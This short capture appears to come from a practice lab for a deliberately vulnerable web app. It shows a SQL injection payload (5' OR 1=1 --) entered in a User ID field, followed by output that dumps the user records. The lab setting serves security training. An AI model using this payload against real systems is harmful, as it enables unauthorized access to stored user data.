 Vulnerability: SQL Injection
User ID: 5' OR 1=1 -- Submit
ID: 5' OR 1=1 --
First name: admin
Surname: admin
ID: 5' OR 1=1 --
First name: Gordon
Surname: Brown
ID: 5' OR 1=1 --
First name: Hack
Surname: Me
ID: 5' OR 1=1 --
First name: Pablo
Surname: Picasso
ID: 5' OR 1=1 --
First name: Bob
Surname: Smith